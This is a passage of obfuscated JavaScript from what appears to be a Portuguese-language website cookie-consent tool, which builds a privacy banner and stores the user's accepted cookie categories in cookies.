_0x3398fe=_0x2b8ea6,_0x26cd80=_0x452e41[_0x3398fe(0x1800,'F6jy')][_0x3398fe(0x2ef,'EEoj')]('|'),_0x2584dd=0x0;while(!![]){switch(_0x26cd80[_0x2584dd++]){case'0':_0xc5bc71['appen'+'d'](_0x422c0d[_0x3398fe(0x208d,'pZ]P')+_0x3398fe(0x7bf,'QXz]')+_0x3398fe(0x1e18,'9ZSz')],_0x24ebf2[_0x3398fe(0x470,'29Hv')+_0x3398fe(0x14cf,'RJy[')]());continue;case'1':_0xc5bc71[_0x3398fe(0x243d,'N[([')+'d'](_0x452e41.mBIFw,_0x21eee3[_0x3398fe(0x1ea7,'29Hv')+_0x3398fe(0x1eaf,'Oy30')]);continue;case'2':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0x20fa,'$vh3')],_0x443eba[_0x3398fe(0xb55,'RI2w')+'TUDE']);continue;case'3':var _0xc5bc71=new _0x10f289();continue;case'4':return _0xc5bc71;case'5':_0xc5bc71[_0x3398fe(0x23c2,'AxO$')+'d'](_0x452e41[_0x3398fe(0x1c8e,'RI2w')],_0xdbd3e6[_0x3398fe(0x3b3,'RM#!')]);continue;case'6':var _0x526e76=_0x54fea8['get_c'+_0x3398fe(0x105f,'nf67')+_0x3398fe(0xed8,'mwi*')+'e']();continue;case'7':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0xfea,'(2fB')],_0x526e76);continue}break}}}}}else{function _0x51fbe4(){var _0x2ca6c=_0x2b8ea6,_0x5794e9=_0x2ad6ec[_0x48e571][_0x2ca6c(0xf25,'pZ]P')+_0x2ca6c(0x121e,'Su9K')+'te'](_0x452e41.tHyyP);return _0x452e41.CLAOs(_0x5794e9,null)&&(_0x5794e9=_0x38e628[_0x5387c1]['getAt'+_0x2ca6c(0x1daf,'1&t&')+'te'](_0x452e41.HsjaU)),_0x452e41[_0x2ca6c(0x62b,'nDx[')](_0x45cf16,_0x5794e9)}}}else{if(!document['getEl'+_0x2b8ea6(0x382,'B4JC')+_0x2b8ea6(0x1ffc,'[2xI')](_0x452e41.cNsLk)){if(_0x452e41[_0x2b8ea6(0x3da,'Sk9b')](_0x452e41[_0x2b8ea6(0x1f0a,'[2xI')],_0x452e41[_0x2b8ea6(0x19a0,'RM#!')])){var _0x360979=_0x452e41[_0x2b8ea6(0x60a,'nDx[')].split('|'),_0x1676d8=0x0;while(!![]){switch(_0x360979[_0x1676d8++]){case'0':if(_0x295d12)_0x7d7090=_0x2b8ea6(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x12ab,'[2xI')+_0x2b8ea6(0x1c30,'c6Kj')+'n\x20cla'+'ss=\x22e'+_0x2b8ea6(0x19fc,'Vto2')+_0x2b8ea6(0x6e9,'i8ys')+_0x2b8ea6(0x1751,'CGQ1')+_0x2b8ea6(0x227c,'[2xI')+_0x2b8ea6(0x4eb,'Vto2')+_0x2b8ea6(0x1e99,'i8ys')+'-acti'+_0x2b8ea6(0x34b,'9ZSz')+'pen-m'+_0x2b8ea6(0x756,'PbvL')+_0x2b8ea6(0x334,'9ZSz')+'-priv'+_0x2b8ea6(0x2430,'!lc%')+_0x2b8ea6(0xb88,'bWTd')+'\x22\x20dat'+_0x2b8ea6(0xaa5,'1&t&')+_0x2b8ea6(0x1148,'vzN%')+_0x2b8ea6(0x8ee,'9ZSz')+_0x2b8ea6(0x81f,'sa84')+'rtura'+_0x2b8ea6(0x1125,'szK[')+_0x2b8ea6(0x9b5,'F6jy')+_0x2b8ea6(0x2337,'Su9K')+_0x2b8ea6(0x1f56,'nf67')+'>'+_0x295d12+(_0x2b8ea6(0x1d39,'pZ]P')+'ton>\x0a'+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0x181f,'WZ[p')+_0x2b8ea6(0x1bd1,'sa84'));continue;case'1':var _0x811d72=_0x2b8ea6(0x11ec,'sa84')+'id=\x22c'+_0x2b8ea6(0x1534,')*Tt')+_0x2b8ea6(0x1c27,'Vto2')+_0x2b8ea6(0x349,'(2fB')+_0x2b8ea6(0x2214,'EEoj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1ab8,'RI2w')+_0x2b8ea6(0x1742,'ci27')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+'\x20\x20\x20<d'+'iv\x20cl'+_0x2b8ea6(0x861,'WZ[p')+_0x2b8ea6(0xafc,'QXz]')+'e-con'+_0x2b8ea6(0xd05,'RJy[')+_0x2b8ea6(0x1841,'Su9K')+_0x2b8ea6(0x1c2f,'N[([')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x14ae,'Sk9b')+_0x2b8ea6(0x170b,'#TT5')+'lass='+_0x2b8ea6(0x1d3b,'$vh3')+_0x2b8ea6(0xb57,'$vh3')+'ntain'+_0x2b8ea6(0x77f,'f000')+_0x2b8ea6(0xc12,'QXz]')+_0x2d7193+(_0x2b8ea6(0x1ef1,'EHO9')+_0x2b8ea6(0x7ee,']%[v')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x1464,'EHO9')+'mg\x20cl'+'ass=\x27'+'cooki'+_0x2b8ea6(0x1408,'c6Kj')+_0x2b8ea6(0xa9f,'^&DR')+'r-log'+_0x2b8ea6(0x1932,'pZ]P')+'c=\x22')+_0x4ad9bd+(_0x2b8ea6(0x168e,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x12d1,'Vto2')+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd3f,'yN#k')+_0x2b8ea6(0x141d,'^1Ro')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xb8d,'^&DR')+_0x2b8ea6(0xdcb,'0F8$')+_0x2b8ea6(0x405,')*Tt')+_0x2b8ea6(0x1376,'RM#!')+'ontai'+_0x2b8ea6(0x6fb,'RI2w')+'ow\x22>\x0a'+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x232b,'i8ys')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x10fd,'OTNm')+'p>')+_0x587049+(_0x2b8ea6(0x1740,'nf67')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xbd8,'jpRh')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x1c2,'QXz]')+'</div'+_0x2b8ea6(0x121f,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e7,'QXz]')+_0x2b8ea6(0x5a3,'CGQ1')+_0x2b8ea6(0x2000,'1&t&')+_0x2b8ea6(0x4be,'UHRg')+'-cont'+_0x2b8ea6(0x96d,'Sk9b')+_0x2b8ea6(0x2003,'B4JC')+_0x2b8ea6(0x201a,'f000')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1595,'F6jy')+'\x20<div'+_0x2b8ea6(0x18b6,'ci27')+_0x2b8ea6(0x13ff,'[2xI')+'okie-'+'conta'+'iner-'+_0x2b8ea6(0x145f,'EEoj')+_0x2b8ea6(0x1a2d,'i8ys')+_0x2b8ea6(0x1e0,'29Hv')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x2351,'f000')+'\x20\x20<bu'+_0x2b8ea6(0x15d2,'sa84')+_0x2b8ea6(0x20d2,'29Hv')+'=\x22edn'+'a_btn'+_0x2b8ea6(0x1edb,'B4JC')+'tar_t'+_0x2b8ea6(0x21b8,'9ZSz')+_0x2b8ea6(0x196a,'^&DR')+_0x2b8ea6(0xc58,'eGI5')+'acy-a'+'ction'+_0x2b8ea6(0x12f6,'B4JC')+_0x2b8ea6(0x17d9,'RM#!')+_0x2b8ea6(0x158b,'Sk9b'))+_0x5de419+('</but'+_0x2b8ea6(0xcb9,'RJy[')+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1540,'Oy30')+_0x2b8ea6(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x22b4,'Oy30'))+_0x7d7090+(_0x2b8ea6(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x882,'B4JC')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x9e5,'[2xI')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x1b42,'^1Ro')+_0x2b8ea6(0x1561,']%[v')+_0x2b8ea6(0x1c9,']%[v')+_0x2b8ea6(0x6e1,'1&t&')+_0x2b8ea6(0x2127,'mwi*')+_0x2b8ea6(0x2c8,'f000')+_0x2b8ea6(0xe16,'Sk9b')+'colum'+_0x2b8ea6(0x1dba,'9ZSz')+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1908,'!lc%')+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x21e0,'!lc%')+_0x2b8ea6(0x586,'!lc%')+'class'+_0x2b8ea6(0xb60,'CGQ1')+_0x2b8ea6(0x15ec,'yzMT')+'k_pol'+_0x2b8ea6(0x11a6,'!lc%')+_0x2b8ea6(0x1859,'OYok')+'a-pri'+_0x2b8ea6(0xae2,'(2fB')+_0x2b8ea6(0x10f7,'$vh3')+_0x2b8ea6(0xf1f,'B4JC')+'en-mo'+_0x2b8ea6(0x9ff,'c6Kj')+_0x2b8ea6(0x1b9d,'^1Ro')+_0x2b8ea6(0x1eee,'EHO9')+_0x2b8ea6(0x578,'1&t&')+_0x2b8ea6(0x1b94,'!lc%')+'\x20data'+'-priv'+'acy-a'+_0x2b8ea6(0xffe,'Oy30')+'\x22Aber'+'turaC'+_0x2b8ea6(0xe5f,'(2fB')+'lDePr'+'ivaci'+_0x2b8ea6(0x1276,'Oy30')+'>')+_0x2db3be+(_0x2b8ea6(0x666,'f000')+'ton>\x0a'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x19f5,'EHO9')+_0x2b8ea6(0x13bd,'nDx[')+_0x2b8ea6(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x162a,'Su9K')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x1ac7,'^&DR')+'v>\x0a\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x16c,'yN#k')+_0x2b8ea6(0x116f,'^&DR')+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20');continue;case'2':if(this[_0x2b8ea6(0x204f,'UHRg')+'cy_te'+'rm'][_0x2b8ea6(0x10e2,'$vh3')+_0x2b8ea6(0x288,'RI2w')+_0x2b8ea6(0x1930,'!lc%')+'erta'])this[_0x2b8ea6(0x12fd,'Sk9b')+_0x2b8ea6(0x42e,'yzMT')+_0x2b8ea6(0x23c8,'szK[')+'al'](0x1);continue;case'3':var _0x7d7090='';continue;case'4':_0x452e41[_0x2b8ea6(0xb90,'f000')](EDNA_getRoot)[_0x2b8ea6(0xf79,'[2xI')+_0x2b8ea6(0x16d9,'N[([')+_0x2b8ea6(0x1fc7,'29Hv')+_0x2b8ea6(0x1027,'vzN%')](_0x452e41.GHBER,_0x811d72);continue}break}}else{function _0xba16cd(){var _0xa12521=_0x2b8ea6;if(this[_0xa12521(0x8b1,'ci27')+_0xa12521(0xe45,'nf67')+'rm'][_0xa12521(0x12e4,'0(]!')+_0xa12521(0x187a,'OTNm')+_0xa12521(0x97a,'pZ]P')+_0xa12521(0xfd4,']%[v')+'a'])return _0x452e41[_0xa12521(0x99d,'29Hv')](this[_0xa12521(0x1bc5,'RI2w')+_0xa12521(0x574,'nDx[')+'rm']['apaga'+_0xa12521(0x1d91,'mwi*')+_0xa12521(0xfb6,'Su9K')+_0xa12521(0x1390,'szK[')+'a'],0x3e8);else return 0x4e20}}}}this[_0x2b8ea6(0x1f07,'vzN%')+_0x2b8ea6(0x2424,'WZ[p')+_0x2b8ea6(0xf1a,'1&t&')+'ar']()}['load_'+_0x4f46d6(0x1724,'yN#k')+_0x4f46d6(0x1442,'Su9K')+_0x4f46d6(0xd75,'pZ]P')+_0x4f46d6(0x297,'szK[')+'ory'](_0x209a6d,_0x2d5cfa){var _0x39d955=_0x4f46d6,_0x5bbf1d={'svlVq':_0x39d955(0x64a,'RJy['),'gWCBX':function(_0x2ea0a7,_0x39186f){return _0x2ea0a7+_0x39186f},'QmavS':_0x39d955(0x1680,'CGQ1')+_0x39d955(0x471,'nf67')+'rivac'+_0x39d955(0xe7c,'c6Kj')+'icy_c'+_0x39d955(0xc1f,'QXz]')+'t/','nvnTR':function(_0x48500e,_0x4480ec){return _0x48500e===_0x4480ec},'jXBaE':function(_0xb91664,_0xe1c50){return _0xb91664===_0xe1c50},'iNEbF':function(_0xc4ef7c,_0x3608b8){return _0xc4ef7c<_0x3608b8},'rbLlv':_0x39d955(0x8b8,'0F8$')+_0x39d955(0x1b62,'f000'),'Rjlrp':function(_0x2b7e77,_0x85cd4e){return _0x2b7e77<_0x85cd4e},'lbNGV':_0x39d955(0x23ba,'szK[')+_0x39d955(0x1cb7,'AxO$')+'s','OqBvG':_0x39d955(0x1bd2,'RI2w')+_0x39d955(0xa1a,'jpRh')+_0x39d955(0x1cda,'mwi*')+_0x39d955(0x2318,'!lc%'),'ShRjZ':_0x39d955(0xf17,'eGI5')+_0x39d955(0x8d7,'pZ]P')+'tegor'+_0x39d955(0x4ca,'pZ]P')+_0x39d955(0x218e,'29Hv')+_0x39d955(0x23cf,'nDx[')+_0x39d955(0x17b2,'i8ys')+_0x39d955(0x21e8,'nDx[')+_0x39d955(0xf04,'Oy30')+'r','oRMvJ':_0x39d955(0x5a8,'sa84')+_0x39d955(0x438,'c6Kj')+_0x39d955(0x14c0,'i8ys'),'jxUaN':function(_0x31f366,_0xec8901){return _0x31f366===_0xec8901},'boZvG':_0x39d955(0x1312,'^1Ro'),'eajxu':_0x39d955(0xf75,'N[(['),'NiXVZ':function(_0x51f6a8,_0x2b869f){return _0x51f6a8!==_0x2b869f},'cpYAg':'LpYpH','NxZrI':_0x39d955(0x1443,'jpRh'),'JWcVs':_0x39d955(0x75a,'0F8$')+_0x39d955(0x2387,'jpRh')+_0x39d955(0x1ea9,'(2fB')+_0x39d955(0x139a,'ci27')+'put','RkkAK':function(_0x47c187,_0x1b1a59){return _0x47c187===_0x1b1a59},'Jnuji':_0x39d955(0x22f1,']%[v'),'lrzKI':_0x39d955(0x1c3,'Vto2'),'sLEbf':_0x39d955(0x3fd,'Vto2')+_0x39d955(0xade,'#TT5'),'qCaKY':_0x39d955(0x1647,'nDx['),'ERlIK':_0x39d955(0x418,'c6Kj'),'hEAok':_0x39d955(0x1b75,'N[([')+_0x39d955(0x157c,'yzMT')+'d','XRdPt':function(_0x4a464b,_0x42c61e){return _0x4a464b==_0x42c61e},'VPVja':'optio'+_0x39d955(0x2e1,'WZ[p')+_0x39d955(0x140d,'OTNm'),'TWMZO':function(_0x5ddd61,_0x569870){return _0x5ddd61==_0x569870},'WNwwn':_0x39d955(0x1554,'bWTd'),'gkeFw':'STXHF','iUjKk':_0x39d955(0x13d5,'Sk9b'),'pjDts':_0x39d955(0x1f88,'PbvL'),'ESKdr':'QvIAH','lAnNc':function(_0x2cb48b,_0x5bf54a){return _0x2cb48b!=_0x5bf54a},'FgiRr':_0x39d955(0x1268,'eGI5')+_0x39d955(0x16a4,'yN#k')+_0x39d955(0x5e5,'#TT5')+_0x39d955(0xa79,'9ZSz')+'s','cLjyd':_0x39d955(0x1407,'^&DR')+_0x39d955(0x2480,'PbvL')+_0x39d955(0x413,'c6Kj')+_0x39d955(0x247c,'0(]!')+'ries','ADIVd':_0x39d955(0xb41,'CGQ1')+'e'},_0x2a96bb=[],_0x1d637e=[],_0x2875ec=[],_0x37d9e3=_0x5bbf1d[_0x39d955(0x402,'#TT5')];PrivacyTool['set_c'+_0x39d955(0x731,'nDx[')](_0x5bbf1d[_0x39d955(0x177,'AxO$')],_0x2d5cfa,0x16d);var _0x3571d4=document[_0x39d955(0x13e7,'$vh3')+_0x39d955(0x87a,'EEoj')+_0x39d955(0x8f0,'jpRh')+'l'](_0x5bbf1d.ShRjZ);for(var _0x348962=0x0;_0x5bbf1d[_0x39d955(0xc05,'OYok')](_0x348962,_0x3571d4[_0x39d955(0x1528,'^1Ro')+'h']);_0x348962++){var _0x60dee9;if(_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1daf,'1&t&')+'te'](_0x5bbf1d[_0x39d955(0x1e6f,']%[v')])){if(_0x5bbf1d[_0x39d955(0x20c,'vzN%')](_0x5bbf1d.boZvG,_0x5bbf1d[_0x39d955(0x1bae,'RM#!')])){function _0x655acb(){var _0x57e03b=_0x39d955;_0x163482[_0x57e03b(0x46a,'1&t&')](_0x5bbf1d.svlVq,_0x5bbf1d.gWCBX(_0x493ca6[_0x57e03b(0x1ef8,'Vto2')+_0x57e03b(0xea5,']%[v')],_0x5bbf1d[_0x57e03b(0x91c,'CGQ1')]))}}else _0x60dee9=!![]}else{if(_0x5bbf1d[_0x39d955(0x11f1,'AxO$')](_0x5bbf1d[_0x39d955(0x1563,'Sk9b')],_0x5bbf1d.NxZrI))_0x60dee9=_0x3571d4[_0x348962][_0x39d955(0x132b,'UHRg')+_0x39d955(0x35b,'9ZSz')+_0x39d955(0x637,'ci27')](_0x5bbf1d[_0x39d955(0x1ab9,')*Tt')])[_0x39d955(0xf24,'szK[')+'ed'];else{function _0x4573f0(){var _0x4368db=_0x39d955;_0x234309[_0x4368db(0x1357,'9ZSz')+_0x4368db(0x1bbe,'0(]!')+_0x4368db(0x90d,'OTNm')+'erReq'+_0x4368db(0xf35,'N[([')](_0x596bb7[_0x4368db(0x763,'B4JC')+'t'])&&_0x4eed5b[_0x4368db(0x193f,'9ZSz')+_0x4368db(0x1e61,'c6Kj')+_0x4368db(0xf89,'mwi*')+_0x4368db(0x1971,'AxO$')+'_form']()}}}if(!_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1924,'nDx[')+'te'](_0x5bbf1d[_0x39d955(0x843,'yzMT')])&&_0x3571d4[_0x348962][_0x39d955(0x21a7,'0(]!')+_0x39d955(0x175,'f000')+_0x39d955(0x1c86,'#TT5')](_0x5bbf1d[_0x39d955(0x2227,'OYok')])['check'+'ed']){if(_0x5bbf1d[_0x39d955(0x2266,'0(]!')](_0x5bbf1d[_0x39d955(0x1f9a,'QXz]')],_0x5bbf1d[_0x39d955(0x1e97,'Vto2')])){function _0xb25a70(){var _0x326c17=_0x39d955,_0x1ae764=_0x16ecd5[_0x326c17(0x21c4,'9ZSz')+_0x326c17(0x15e1,'Su9K')+'ById'](_0x1f9c8b[_0x3dd99d]);_0x1ae764&&(_0x1ae764[_0x326c17(0x35f,'eGI5')][_0x326c17(0x9f1,'eGI5')+'rColo'+'r']=_0x5061b5)}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x8f1,'AxO$')]}if(_0x209a6d&&!_0x3571d4[_0x348962][_0x39d955(0x29c,'nDx[')+_0x39d955(0x3ec,'bWTd')+'te'](_0x5bbf1d[_0x39d955(0x22bc,'Sk9b')]))_0x60dee9=![];if(_0x60dee9){if(_0x5bbf1d[_0x39d955(0x14d8,'[2xI')](_0x5bbf1d.qCaKY,_0x5bbf1d.ERlIK)){_0x1d637e[_0x39d955(0x11df,'#TT5')](this[_0x39d955(0x1b15,'PbvL')+'cy_te'+'rm'][_0x39d955(0x111d,'mwi*')+'e'][_0x39d955(0x487,'Su9K')+_0x39d955(0x248a,'nf67')][_0x348962].id);var _0x4ed1dc=this;for(var _0x5000aa=0x0;_0x5bbf1d.Rjlrp(_0x5000aa,_0x4ed1dc[_0x39d955(0x23fa,'9ZSz')+_0x39d955(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0x39d955(0x1968,'f000')+_0x39d955(0x6b7,'c6Kj')][_0x348962][_0x39d955(0x6ee,'i8ys')+'es'][_0x39d955(0xdef,'mwi*')+'h']);_0x5000aa++){_0x2875ec.push(_0x4ed1dc['priva'+_0x39d955(0x670,'eGI5')+'rm'][_0x39d955(0x2384,'sa84')+'e'][_0x39d955(0x18f1,'OTNm')+_0x39d955(0xfb9,'eGI5')][_0x348962][_0x39d955(0x2329,'yN#k')+'es'][_0x5000aa][_0x39d955(0x1293,'^1Ro')+'e_nam'+'e'])}}else{function _0x1f73af(){return}}}var _0x7d9272=_0x3571d4[_0x348962][_0x39d955(0x997,'Vto2')+_0x39d955(0x1829,'N[([')+'te'](_0x5bbf1d[_0x39d955(0x186a,'(2fB')]),_0x89f26c={'id':_0x7d9272,'aceito':_0x60dee9};_0x2a96bb[_0x39d955(0x147d,'RM#!')](_0x89f26c);if(_0x5bbf1d.XRdPt(_0x209a6d,0x1)){var _0x3f79c9=document['getEl'+_0x39d955(0x45c,'ci27')+_0x39d955(0x219e,'$vh3')+_0x39d955(0x679,'nDx[')+'me'](_0x5bbf1d.VPVja);for(var _0x348962=0x0;_0x5bbf1d.Rjlrp(_0x348962,_0x3f79c9[_0x39d955(0x204,'RJy[')+'h']);_0x348962++){_0x3f79c9[_0x348962][_0x39d955(0x150d,'eGI5')+'ed']=!![]}}}var _0x16a2de=0x16d;if(_0x5bbf1d[_0x39d955(0x84b,'sa84')](_0x1d637e['lengt'+'h'],_0x3571d4['lengt'+'h']))_0x37d9e3=_0x5bbf1d[_0x39d955(0x106b,'OYok')];else{if(_0x5bbf1d.RkkAK(_0x5bbf1d[_0x39d955(0x14a4,'c6Kj')],_0x5bbf1d[_0x39d955(0x16c2,'QXz]')])){if(_0x209a6d){if(_0x5bbf1d.NiXVZ(_0x5bbf1d[_0x39d955(0x17d,'#TT5')],_0x5bbf1d.iUjKk)){function _0x5403e4(){var _0x5cc9b2=_0x39d955,_0x5a7a14=_0x55488a[_0x213aff];if(_0x5bbf1d[_0x5cc9b2(0x23dc,'pZ]P')](_0x5a7a14[_0x5cc9b2(0x5a8,'sa84')+_0x5cc9b2(0x8ba,']%[v')+_0x5cc9b2(0x5a4,'RM#!')],!![])||_0x5bbf1d[_0x5cc9b2(0x1ca,'OYok')](_0x5a7a14['start'+_0x5cc9b2(0x10d6,']%[v')+_0x5cc9b2(0x146c,'c6Kj')],!![])){_0x1504e5[_0x5cc9b2(0x1c9d,'ci27')](_0x5a7a14.id);for(var _0x1e03c4=0x0;_0x5bbf1d[_0x5cc9b2(0x17ef,'RM#!')](_0x1e03c4,_0x5a7a14[_0x5cc9b2(0x79b,'(2fB')+'es'][_0x5cc9b2(0x204,'RJy[')+'h']);_0x1e03c4++){_0x33ed29[_0x5cc9b2(0x11df,'#TT5')](_0x5a7a14[_0x5cc9b2(0x1ab4,'[2xI')+'es'][_0x1e03c4]['cooki'+_0x5cc9b2(0xc85,'RI2w')+'e'])}}}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x18c3,'CGQ1')],_0x16a2de=0xe}else{if(_0x5bbf1d[_0x39d955(0x502,'ci27')](_0x5bbf1d.pjDts,_0x5bbf1d[_0x39d955(0xffd,'nf67')]))_0x37d9e3=_0x5bbf1d[_0x39d955(0x65d,'OYok')];else{function _0x5b4ea7(){return}}}}else{function _0x3b664a(){var _0x545ecf=_0x39d955,_0x36b93a=_0x5bbf1d.rbLlv[_0x545ecf(0x331,'9ZSz')]('|'),_0x37f9bd=0x0;while(!![]){switch(_0x36b93a[_0x37f9bd++]){case'0':return _0x5497d0;case'1':_0x5c5e25=_0x5c5e25[_0x545ecf(0x1fdf,'^&DR')](';\x20');continue;case'2':for(var _0x15ca8e=0x0;_0x5bbf1d[_0x545ecf(0x1097,']%[v')](_0x15ca8e,_0x5c5e25[_0x545ecf(0xa88,'[2xI')+'h']);_0x15ca8e++){var _0x482aee=_0x5c5e25[_0x15ca8e][_0x545ecf(0x428,'29Hv')]('=');_0x5497d0.push(_0x482aee[0x0])}continue;case'3':var _0x5497d0=[];continue;case'4':var _0x5c5e25=_0x5cd1e9[_0x545ecf(0x6ee,'i8ys')+'e'];continue}break}}}}_0x5bbf1d.lAnNc(_0x37d9e3,_0x5bbf1d[_0x39d955(0xf33,'0F8$')])&&(_0x2a96bb=[]),_0x2875ec=PrivacyTool[_0x39d955(0xc95,']%[v')+_0x39d955(0xf10,'^1Ro')+'e'](PrivacyTool[_0x39d955(0x75d,'Vto2')+_0x39d955(0x1aa0,'B4JC')+_0x39d955(0xa97,'$vh3')+_0x39d955(0x145c,'WZ[p')+'trol_'+_0x39d955(0xdaf,'Sk9b')+'es']()),PrivacyTool[_0x39d955(0x10e8,')*Tt')+_0x39d955(0x1e1e,'OYok')](_0x5bbf1d[_0x39d955(0xe4b,'WZ[p')],_0x2875ec,_0x16a2de),PrivacyTool[_0x39d955(0x1dac,'RJy[')+_0x39d955(0x433,'B4JC')](_0x5bbf1d[_0x39d955(0xc74,'nDx[')],_0x1d637e,_0x16a2de),PrivacyTool['audit'+_0x39d955(0x2a8,'f000')+'on'](_0x5bbf1d[_0x39d955(0x752,'PbvL')]),this['regis'+_0x39d955(0x439,'$vh3')+_0x39d955(0x619,']%[v')+'_pref'+_0x39d955(0x1761,'ci27')+'es'](_0x37